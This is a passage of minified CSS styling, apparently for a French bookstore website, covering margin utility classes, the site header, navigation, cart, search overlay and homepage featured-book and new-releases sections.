40px,5vw,120px)}.m-lg-x-auto{margin-left:auto;margin-right:auto}.m-lg-x-0{margin-left:0;margin-right:0}.m-lg-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-lg-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-lg-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-lg-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-lg-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-lg-y-auto{margin-bottom:auto;margin-top:auto}.m-lg-y-0{margin-bottom:0;margin-top:0}.m-lg-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-lg-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-lg-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-lg-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-lg-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-lg-auto{margin:auto}.m-lg-0{margin:0}.m-lg-1{margin:clamp(20px,1vw,80px)}.m-lg-2{margin:clamp(25px,2vw,90px)}.m-lg-3{margin:clamp(30px,3vw,100px)}.m-lg-4{margin:clamp(35px,4vw,110px)}.m-lg-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.m-xl-t-auto{margin-top:auto}.m-xl-t-0{margin-top:0}.m-xl-t-1{margin-top:clamp(20px,1vw,80px)}.m-xl-t-2{margin-top:clamp(25px,2vw,90px)}.m-xl-t-3{margin-top:clamp(30px,3vw,100px)}.m-xl-t-4{margin-top:clamp(35px,4vw,110px)}.m-xl-t-5{margin-top:clamp(40px,5vw,120px)}.m-xl-b-auto{margin-bottom:auto}.m-xl-b-0{margin-bottom:0}.m-xl-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xl-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xl-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xl-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xl-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xl-l-auto{margin-left:auto}.m-xl-l-0{margin-left:0}.m-xl-l-1{margin-left:clamp(20px,1vw,80px)}.m-xl-l-2{margin-left:clamp(25px,2vw,90px)}.m-xl-l-3{margin-left:clamp(30px,3vw,100px)}.m-xl-l-4{margin-left:clamp(35px,4vw,110px)}.m-xl-l-5{margin-left:clamp(40px,5vw,120px)}.m-xl-r-auto{margin-right:auto}.m-xl-r-0{margin-right:0}.m-xl-r-1{margin-right:clamp(20px,1vw,80px)}.m-xl-r-2{margin-right:clamp(25px,2vw,90px)}.m-xl-r-3{margin-right:clamp(30px,3vw,100px)}.m-xl-r-4{margin-right:clamp(35px,4vw,110px)}.m-xl-r-5{margin-right:clamp(40px,5vw,120px)}.m-xl-x-auto{margin-left:auto;margin-right:auto}.m-xl-x-0{margin-left:0;margin-right:0}.m-xl-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xl-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xl-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xl-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xl-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xl-y-auto{margin-bottom:auto;margin-top:auto}.m-xl-y-0{margin-bottom:0;margin-top:0}.m-xl-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xl-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xl-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xl-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xl-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xl-auto{margin:auto}.m-xl-0{margin:0}.m-xl-1{margin:clamp(20px,1vw,80px)}.m-xl-2{margin:clamp(25px,2vw,90px)}.m-xl-3{margin:clamp(30px,3vw,100px)}.m-xl-4{margin:clamp(35px,4vw,110px)}.m-xl-5{margin:clamp(40px,5vw,120px)}}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}.sw-header .grid{grid-auto-flow:column}@media screen and (max-width: 1100px){.sw-header>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text{display:grid;grid-template-columns:1fr 1fr}.sw-header>.wrapper .toggle-menu,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text .toggle-menu{justify-self:end;grid-area:1/3/2/4}}.sw-header .mobile-cart{display:none}@media screen and (max-width: 1100px){.sw-header .mobile-cart{display:block;grid-area:1/2/2/3;justify-self:end;margin-right:20px}.sw-header .mobile-cart [data-section=HeaderCart]{font-family:"Cabin",sans-serif;font-weight:600;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;font-size:16px;display:flex;flex-direction:column-reverse;white-space:nowrap}.sw-header .mobile-cart [data-section=HeaderCart] .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;height:26px;width:38px;cursor:pointer;background-position:-153px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .mobile-cart [data-section=HeaderCart]:hover{color:#00859d}.sw-header .mobile-cart [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .mobile-cart [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}}@media screen and (max-width: 1100px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%;display:grid;grid-template-columns:auto 1fr auto}@media screen and (max-width: 1100px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:100%;grid-area:1/1/2/4}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px;align-self:center}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{text-align:center;column-gap:clamp(70px,2vw,130px);grid-auto-flow:column;grid-auto-columns:auto;justify-content:start;align-content:center}@media screen and (max-width: 1275px){.sw-header .nav-menu .left{column-gap:40px}}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li a:has(.icon-down-open){display:flex;flex-direction:row;align-content:center;justify-content:center;white-space:nowrap;column-gap:10px}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-size:22px}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li .icon-down-open{font-size:16px}}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px;display:grid;grid-auto-flow:column}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1100px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right>ul{column-gap:30px}.sw-header .nav-menu .right .wrap-search{border-radius:28px;border:solid 1px #7bbfcb;padding:13.5px 26.4px 13.5px 33px;position:relative;min-width:250px;box-sizing:border-box}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search{max-width:365px;min-width:unset;width:100%;margin-top:20px;padding:7.9px 18.4px 8px 23px;margin-left:auto;margin-right:auto}}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper{width:100%}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper input{width:100%;font-family:"Lora",serif;font-weight:bold}.sw-header .nav-menu .right .wrap-search #search-submit{width:29px;height:29px;background:rgba(0,0,0,0);cursor:pointer}.sw-header .nav-menu .right .wrap-search .icon-search{position:absolute;top:10px;right:20px;bottom:0;width:29px;height:29px;background-image:url(../img/loupe.svg);background-repeat:no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background-size:100%;cursor:pointer}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search .icon-search{width:24px;height:24px;top:7px}}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block;white-space:nowrap}@media screen and (max-width: 1100px){.sw-header .nav-menu .right li [data-section=HeaderCart].desktop{display:none}}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px;display:flex;flex-direction:column-reverse}}@media screen and (max-width: 1100px){.sw-header .nav-menu .right{margin-left:0;width:100%;justify-content:unset}.sw-header .nav-menu .right>ul{column-gap:unset;width:100%;margin:0 auto;justify-content:unset !important}.sw-header .nav-menu .right form{justify-content:unset !important}.sw-header .nav-menu .right form+li{display:none}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:100%}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1100px){.sw-header .toggle-menu{display:inline-block;vertical-align:top}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1100px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}body.toggle-menu .sw-header .nav-menu .left.ac-center{align-content:start !important}body.toggle-menu .sw-header .nav-menu .left .logo-item img{margin-left:40px}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img 